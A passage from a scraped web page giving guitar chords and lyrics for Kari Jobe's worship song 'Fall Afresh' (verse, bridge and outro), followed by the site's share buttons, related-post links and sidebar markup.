D                                 A
Ever will You meet us face to face
Bm                                        G
Abandoned here before You we want nothing else
     D                                 A
Than just to be with You and You alone

Chorus [ .... ]


Bridge :

D/G         A                Bm
Holy spirit fill this heart again
D/G         A                  Bm
Holy spirit burn life fire within
D/G         A                Bm
Holy spirit fill this heart again
D/G         A                 Bm
Holy spirit burn life fire within
    D/G         A                Bm
Oh, Holy spirit fill this heart again
Bm
Fill my heart again,
    D/G         A                 Bm
Oh, Holy spirit burn life fire within, Oh


Chorus [ ...... ]



<a href="https://www.youtube.com/channel/UCoZhddgrjW6L0QsInsP81SQ" target="_blank" rel="noopener noreferrer">Outro :</a>

D              Bm G D
Fall afresh on us
D              Bm G D
Fall afresh on us
D              Bm G D
Fall afresh on us
D              Bm G D
Fall afresh on us</pre>
    </div><!-- .entry-content -->
    
    
            <footer class="entry-footer">
        <div class="boldwp-share-buttons boldwp-clearfix"><span class="boldwp-share-text">Share: </span><a class="boldwp-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Kari%20jobe%20%20%26%238211%3B%20Fall%20Afresh%20%20Chord%20%26%23038%3B%20Lyrics&#038;url=https%3A%2F%2Fchordmusic.info%2Fkari-jobe-chord-fall-afresh%2F" target="_blank" rel="nofollow" title="Tweet This!"><i class="fab fa-twitter" aria-hidden="true"></i>Twitter</a><a class="boldwp-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fkari-jobe-chord-fall-afresh%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i>Facebook</a><a class="boldwp-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fkari-jobe-chord-fall-afresh%2F&#038;media=https://chordmusic.info/wp-content/uploads/2018/07/598.png&#038;description=Kari%20jobe%20%20%26%238211%3B%20Fall%20Afresh%20%20Chord%20%26%23038%3B%20Lyrics" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fab fa-pinterest" aria-hidden="true"></i>Pinterest</a><a class="boldwp-share-buttons-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fkari-jobe-chord-fall-afresh%2F&#038;title=Kari%20jobe%20%20%26%238211%3B%20Fall%20Afresh%20%20Chord%20%26%23038%3B%20Lyrics" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fab fa-reddit" aria-hidden="true"></i>Reddit</a><a class="boldwp-share-buttons-vk" href="https://vk.com/share.php?url=https%3A%2F%2Fchordmusic.info%2Fkari-jobe-chord-fall-afresh%2F&#038;title=Kari%20jobe%20%20%26%238211%3B%20Fall%20Afresh%20%20Chord%20%26%23038%3B%20Lyrics" target="_blank" rel="nofollow" title="Share this on VK"><i class="fab fa-vk" aria-hidden="true"></i>VK</a><a class="boldwp-share-buttons-digg" href="https://digg.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fkari-jobe-chord-fall-afresh%2F&#038;title=Kari%20jobe%20%20%26%238211%3B%20Fall%20Afresh%20%20Chord%20%26%23038%3B%20Lyrics" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fab fa-digg" aria-hidden="true"></i>Digg</a><a class="boldwp-share-buttons-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Kari%20jobe%20%20%26%238211%3B%20Fall%20Afresh%20%20Chord%20%26%23038%3B%20Lyrics&#038;url=https%3A%2F%2Fchordmusic.info%2Fkari-jobe-chord-fall-afresh%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fab fa-linkedin-in" aria-hidden="true"></i>Linkedin</a><a class="boldwp-share-buttons-mix" href="https://mix.com/add?url=https%3A%2F%2Fchordmusic.info%2Fkari-jobe-chord-fall-afresh%2F" target="_blank" rel="nofollow" title="Share this on Mix"><i class="fab fa-mix" aria-hidden="true"></i>Mix</a></div>        <span class="boldwp-tags-links"><i class="fas fa-tags" aria-hidden="true"></i> Tagged <a href="https://chordmusic.info/tag/chord/" rel="tag">CHORD</a>, <a href="https://chordmusic.info/tag/fall-afresh-chord/" rel="tag">Fall Afresh chord</a>, <a href="https://chordmusic.info/tag/fall-afresh-lyrics/" rel="tag">Fall Afresh Lyrics</a>, <a href="https://chordmusic.info/tag/kari-jobe/" rel="tag">kari jobe</a>, <a href="https://chordmusic.info/tag/lyrics-lagu-rohani/" rel="tag">Lyrics lagu rohani</a></span>    </footer><!-- .entry-footer -->
        
    
            <div class="boldwp-author-bio">
            <div class="boldwp-author-bio-inside">
            <div class="boldwp-author-bio-top">
            <span class="boldwp-author-bio-gravatar">
                <img alt='' src='https://secure.gravatar.com/avatar/da877dc94311e880ecbc6d20d6e1eacf?s=80&#038;d=mm&#038;r=g' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' />
            </span>
            <div class="boldwp-author-bio-text">
                <div class="boldwp-author-bio-name">Author: <span>chord info</span></div><div class="boldwp-author-bio-text-description"></div>
            </div>
            </div>
        
            <div class="boldwp-author-bio-social">
            
            </div>
            </div>
            </div>
        
    <div class="boldwp-related-posts-wrap" id="boldwp-related-posts-wrap">
            <h4>Related Articles</h4>
        <div class="boldwp-related-posts-list">
        
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/then-he-rose-chords-elevation-worship/" title="Permanent Link to THEN HE ROSE CHORDS &#8211; Elevation Worship"><img width="480" height="283" src="https://chordmusic.info/wp-content/uploads/2018/11/Untitled-7.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="THEN HE ROSE CHORDS" loading="lazy" title="THEN HE ROSE CHORDS &#8211; Elevation Worship" srcset="https://chordmusic.info/wp-content/uploads/2018/11/Untitled-7.png 980w, https://chordmusic.info/wp-content/uploads/2018/11/Untitled-7-300x177.png 300w, https://chordmusic.info/wp-content/uploads/2018/11/Untitled-7-768x452.png 768w" sizes="(max-width: 480px) 100vw, 480px" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=THEN%20HE%20ROSE%20CHORDS%20%26%238211%3B%20Elevation%20Worship&#038;url=https%3A%2F%2Fchordmusic.info%2Fthen-he-rose-chords-elevation-worship%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fthen-he-rose-chords-elevation-worship%2F&#038;media=https://chordmusic.info/wp-content/uploads/2018/11/Untitled-7.png&#038;description=THEN%20HE%20ROSE%20CHORDS%20%26%238211%3B%20Elevation%20Worship" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fthen-he-rose-chords-elevation-worship%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=THEN%20HE%20ROSE%20CHORDS%20%26%238211%3B%20Elevation%20Worship&#038;url=https%3A%2F%2Fchordmusic.info%2Fthen-he-rose-chords-elevation-worship%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-4344" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-4344" title="1690 Views">1690</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/then-he-rose-chords-elevation-worship/" title="Permanent Link to THEN HE ROSE CHORDS &#8211; Elevation Worship">THEN HE ROSE CHORDS &#8211; Elevation Worship</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/savior-reigns-chord-lyrics/" title="Permanent Link to Savior Reigns Chord &#038; Lyrics &#8211; Jpcc &#8211; Mp3"><img width="360" height="360" src="https://chordmusic.info/wp-content/uploads/2018/02/savior-reigns.jpg" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="savior-reigns" loading="lazy" title="Savior Reigns Chord &#038; Lyrics &#8211; Jpcc &#8211; Mp3" srcset="https://chordmusic.info/wp-content/uploads/2018/02/savior-reigns.jpg 640w, https://chordmusic.info/wp-content/uploads/2018/02/savior-reigns-150x150.jpg 150w, https://chordmusic.info/wp-content/uploads/2018/02/savior-reigns-300x300.jpg 300w" sizes="(max-width: 360px) 100vw, 360px" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Savior%20Reigns%20Chord%20%26%23038%3B%20Lyrics%20%26%238211%3B%20Jpcc%20%26%238211%3B%20Mp3&#038;url=https%3A%2F%2Fchordmusic.info%2Fsavior-reigns-chord-lyrics%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fsavior-reigns-chord-lyrics%2F&#038;media=https://chordmusic.info/wp-content/uploads/2018/02/savior-reigns.jpg&#038;description=Savior%20Reigns%20Chord%20%26%23038%3B%20Lyrics%20%26%238211%3B%20Jpcc%20%26%238211%3B%20Mp3" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fsavior-reigns-chord-lyrics%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Savior%20Reigns%20Chord%20%26%23038%3B%20Lyrics%20%26%238211%3B%20Jpcc%20%26%238211%3B%20Mp3&#038;url=https%3A%2F%2Fchordmusic.info%2Fsavior-reigns-chord-lyrics%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-2705" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-2705" title="2589 Views">2589</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/savior-reigns-chord-lyrics/" title="Permanent Link to Savior Reigns Chord &#038; Lyrics &#8211; Jpcc &#8211; Mp3">Savior Reigns Chord &#038; Lyrics &#8211; Jpcc &#8211; Mp3</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/pelampiasan-cinta-dorman-manik-chord-lyric/" title="Permanent Link to Pelampiasan Cinta &#8211; Dorman Manik &#8211; Chord &#038; Lyric"><img width="480" height="300" src="https://chordmusic.info/wp-content/uploads/2023/07/Pelampiasan-Cinta-Dorman-Manik-480x300.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Pelampiasan Cinta - Dorman Manik" loading="lazy" title="Pelampiasan Cinta &#8211; Dorman Manik &#8211; Chord &#038; Lyric" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Pelampiasan%20Cinta%20%26%238211%3B%20Dorman%20Manik%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fpelampiasan-cinta-dorman-manik-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fpelampiasan-cinta-dorman-manik-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2023/07/Pelampiasan-Cinta-Dorman-Manik.png&#038;description=Pelampiasan%20Cinta%20%26%238211%3B%20Dorman%20Manik%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fpelampiasan-cinta-dorman-manik-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Pelampiasan%20Cinta%20%26%238211%3B%20Dorman%20Manik%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fpelampiasan-cinta-dorman-manik-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-12159" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-12159" title="1044 Views">1044</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/pelampiasan-cinta-dorman-manik-chord-lyric/" title="Permanent Link to Pelampiasan Cinta &#8211; Dorman Manik &#8211; Chord &#038; Lyric">Pelampiasan Cinta &#8211; Dorman Manik &#8211; Chord &#038; Lyric</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/hymn-of-heaven-chords-lyrics-phil-wickham/" title="Permanent Link to Hymn of Heaven Chords &#038; Lyrics &#8211; Phil Wickham"><img width="480" height="300" src="https://chordmusic.info/wp-content/uploads/2022/05/Hymn-of-Heaven-480x300.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Hymn of Heaven" loading="lazy" title="Hymn of Heaven Chords &#038; Lyrics &#8211; Phil Wickham" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Hymn%20of%20Heaven%20Chords%20%26%23038%3B%20Lyrics%20%26%238211%3B%20Phil%20Wickham&#038;url=https%3A%2F%2Fchordmusic.info%2Fhymn-of-heaven-chords-lyrics-phil-wickham%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fhymn-of-heaven-chords-lyrics-phil-wickham%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/05/Hymn-of-Heaven.png&#038;description=Hymn%20of%20Heaven%20Chords%20%26%23038%3B%20Lyrics%20%26%238211%3B%20Phil%20Wickham" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fhymn-of-heaven-chords-lyrics-phil-wickham%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Hymn%20of%20Heaven%20Chords%20%26%23038%3B%20Lyrics%20%26%238211%3B%20Phil%20Wickham&#038;url=https%3A%2F%2Fchordmusic.info%2Fhymn-of-heaven-chords-lyrics-phil-wickham%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-8795" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-8795" title="1534 Views">1534</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/hymn-of-heaven-chords-lyrics-phil-wickham/" title="Permanent Link to Hymn of Heaven Chords &#038; Lyrics &#8211; Phil Wickham">Hymn of Heaven Chords &#038; Lyrics &#8211; Phil Wickham</a></div>                    </div>

                    </div>
</div>

    </div>
</article>


	<nav class="navigation post-navigation" role="navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://chordmusic.info/sing-my-soul-chord/" rel="prev">SING MY SOUL CHORD ( PLANETSHAKERS ) &rarr;</a></div><div class="nav-next"><a href="https://chordmusic.info/stand-in-your-love-chord/" rel="next">&larr; Stand In Your Love Chords &#8211; Josh Baldwin</a></div></div>
	</nav>
<div class="clear"></div>
</div><!--/#boldwp-posts-wrapper -->




</div>
</div>
</div><!-- /#boldwp-main-wrapper -->





<div class="boldwp-sidebar-wrapper boldwp-sidebar-widget-areas boldwp-clearfix" id="boldwp-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="boldwp-sidebar-wrapper-inside boldwp-clearfix">

<div id="search-2" class="boldwp-side-widget widget boldwp-box widget_search"><div class="boldwp-box-inside">
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-10" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="textwidget custom-html-widget"><a href="http://menucook.today" target="_top" rel="noopener"><img src="https://chordmusic.info/wp-content/uploads/2022/04/link_menucook.png" >Cooking Smarter</a></div></div></div>
		<div id="recent-posts-3" class="boldwp-side-widget widget boldwp-box widget_recent_entries"><div class="boldwp-box-inside">
		<div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">NEW POST</span></h2></div>
		<ul>
											<li>
					<a href="https://chordmusic.info/take-me-deeper-crossroads-music-chord-lyric/">Take Me Deeper &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/grateful-crossroads-chord/">Grateful &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/">Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/oh-the-power-crossroads-music-chord-lyric/">Oh The Power &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/fullness-vive-worship-chord-lyric/">Fullness &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/hidden-vive-worship-chord-lyric/">Hidden &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/youve-already-won-shane-shane-chord-lyric/">You&#8217;ve Already Won &#8211; Shane &#038; Shane &#8211; Chord &#038; Lyric</a>
									</li>
					</ul>

		</div></div><div id="custom_html-9" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Subscribe to Our Newslater</span></h2></div><div class="textwidget custom-html-widget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=chordmusic/yoKP', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="chordmusic/yoKP" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p></form></div></div></div><div id="tag_cloud-2" class="boldwp-side-widget widget boldwp-box widget_tag_cloud"><div class="boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Popular Tags</span></h2></div><div class="tagcloud"><a href="https://chordmusic.info/tag/gi-dle/" class="tag-cloud-link tag-link-2331 tag-link-position-1" style="font-size: 10.382978723404pt;" aria-label="(G)I-DLE (20 item)">(G)I-DLE</a>
<a href="https://chordmusic.info/tag/armada/" class="tag-cloud-link tag-link-1342 tag-link-position-2" style="font-size: 9.7872340425532pt;" aria-label="Armada (17 item)">Armada</a>
<a href="https://chordmusic.info/tag/bethel-music/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 9.9858156028369pt;" aria-label="Bethel Music (18 item)">Bethel Music</a>
<a href="https://chordmusic.info/tag/chord/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 14.553191489362pt;" aria-label="CHORD (54 item)">CHORD</a>
<a href="https://chordmusic.info/tag/chord-gitar/" class="tag-cloud-link tag-link-1618 tag-link-position-5" style="font-size: 9.1914893617021pt;" aria-label="chord gitar (15 item)">chord gitar</a>
<a href="https://chordmusic.info/tag/chord-lagu-rohani/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 8.2978723404255pt;" aria-label="CHORD LAGU ROHANI (12 item)">CHORD LAGU ROHANI</a>
<a href="https://chordmusic.info/tag/chords/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 10.184397163121pt;" aria-label="Chords (19 item)">Chords</a>
<a href="https://chordmusic.info/tag/chris-tomlin/" class="tag-cloud-link tag-link-35 tag-link-position-8" style="font-size: 10.581560283688pt;" aria-label="Chris Tomlin (21 item)">Chris Tomlin</a>
<a href="https://chordmusic.info/tag/dorman-manik/" class="tag-cloud-link tag-link-3085 tag-link-position-9" style="font-size: 8.2978723404255pt;" aria-label="Dorman Manik (12 item)">Dorman Manik</a>
<a href="https://chordmusic.info/tag/download-mp3/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 12.269503546099pt;" aria-label="Download Mp3 (31 item)">Download Mp3</a>
<a href="https://chordmusic.info/tag/easy-chord/" class="tag-cloud-link tag-link-1608 tag-link-position-11" style="font-size: 10.382978723404pt;" aria-label="easy chord (20 item)">easy chord</a>
<a href="https://chordmusic.info/tag/easy-chord-and-lyrics/" class="tag-cloud-link tag-link-1657 tag-link-position-12" style="font-size: 10.581560283688pt;" aria-label="easy chord and lyrics (21 item)">easy chord and lyrics</a>
<a href="https://chordmusic.info/tag/easy-chords/" class="tag-cloud-link tag-link-1656 tag-link-position-13" style="font-size: 13.957446808511pt;" aria-label="easy chords (47 item)">easy chords</a>
<a href="https://chordmusic.info/tag/easy-guitar-chords/" class="tag-cloud-link tag-link-1645 tag-link-position-14" style="font-size: 9.1914893617021pt;" aria-label="Easy Guitar Chords (15 item)">Easy Guitar Chords</a>
<a href="https://chordmusic.info/tag/elevation-worship/" class="tag-cloud-link tag-link-171 tag-link-position-15" style="font-size: 12.765957446809pt;" aria-label="Elevation Worship (35 item)">Elevation Worship</a>
<a href="https://chordmusic.info/tag/exo/" class="tag-cloud-link tag-link-2346 tag-link-position-16" style="font-size: 8.2978723404255pt;" aria-label="EXO (12 item)">EXO</a>
<a href="https://chordmusic.info/tag/gaby-bettay/" class="tag-cloud-link tag-link-2464 tag-link-position-17" style="font-size: 8pt;" aria-label="Gaby Bettay (11 item)">Gaby Bettay</a>
<a href="https://chordmusic.info/tag/girls-generation/" class="tag-cloud-link tag-link-2343 tag-link-position-18" style="font-size: 12.269503546099pt;" aria-label="Girls&#039; Generation (31 item)">Girls&#039; Generation</a>
<a href="https://chordmusic.info/tag/gms-live/" class="tag-cloud-link tag-link-1567 tag-link-position-19" style="font-size: 8pt;" aria-label="GMS Live (11 item)">GMS Live</a>
<a href="https://chordmusic.info/tag/hillsong/" class="tag-cloud-link tag-link-1661 tag-link-position-20" style="font-size: 8.6950354609929pt;" aria-label="hillsong (13 item)">hillsong</a>
<a href="https://chordmusic.info/tag/hillsong-united-chords/" class="tag-cloud-link tag-link-446 tag-link-position-21" style="font-size: 9.4893617021277pt;" aria-label="Hillsong United Chords (16 item)">Hillsong United Chords</a>
<a href="https://chordmusic.info/tag/ifgf-praise/" class="tag-cloud-link tag-link-61 tag-link-position-22" style="font-size: 8.2978723404255pt;" aria-label="IFGF PRAISE (12 item)">IFGF PRAISE</a>
<a href="https://chordmusic.info/tag/jpcc-worship/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 11.177304964539pt;" aria-label="JPCC WORSHIP (24 item)">JPCC WORSHIP</a>
<a href="https://chordmusic.info/tag/judika/" class="tag-cloud-link tag-link-1533 tag-link-position-24" style="font-size: 8.2978723404255pt;" aria-label="Judika (12 item)">Judika</a>
<a href="https://chordmusic.info/tag/k-pop/" class="tag-cloud-link tag-link-2279 tag-link-position-25" style="font-size: 21.602836879433pt;" aria-label="K-Pop (283 item)">K-Pop</a>
<a href="https://chordmusic.info/tag/korea/" class="tag-cloud-link tag-link-2304 tag-link-position-26" style="font-size: 21.801418439716pt;" aria-label="Korea (294 item)">Korea</a>
<a href="https://chordmusic.info/tag/kunci-gitar/" class="tag-cloud-link tag-link-1606 tag-link-position-27" style="font-size: 12.567375886525pt;" aria-label="kunci gitar (34 item)">kunci gitar</a>
<a href="https://chordmusic.info/tag/lagu-korea/" class="tag-cloud-link tag-link-2281 tag-link-position-28" style="font-size: 22pt;" aria-label="lagu korea (309 item)">lagu korea</a>
<a href="https://chordmusic.info/tag/lagu-rohani/" class="tag-cloud-link tag-link-1591 tag-link-position-29" style="font-size: 12.269503546099pt;" aria-label="Lagu rohani (31 item)">Lagu rohani</a>
<a href="https://chordmusic.info/tag/lagu-rohani-terbaru/" class="tag-cloud-link tag-link-1671 tag-link-position-30" style="font-size: 13.36170212766pt;" aria-label="lagu rohani terbaru (41 item)">lagu rohani terbaru</a>
<a href="https://chordmusic.info/tag/lyric-korea/" class="tag-cloud-link tag-link-2322 tag-link-position-31" style="font-size: 16.737588652482pt;" aria-label="lyric korea (90 item)">lyric korea</a>
<a href="https://chordmusic.info/tag/lyrics/" class="tag-cloud-link tag-link-19 tag-link-position-32" style="font-size: 17.13475177305pt;" aria-label="Lyrics (99 item)">Lyrics</a>
<a href="https://chordmusic.info/tag/lyrics-lagu-rohani/" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 9.1914893617021pt;" aria-label="Lyrics lagu rohani (15 item)">Lyrics lagu rohani</a>
<a href="https://chordmusic.info/tag/maverick-city-music/" class="tag-cloud-link tag-link-2359 tag-link-position-34" style="font-size: 9.9858156028369pt;" aria-label="Maverick City Music (18 item)">Maverick City Music</a>
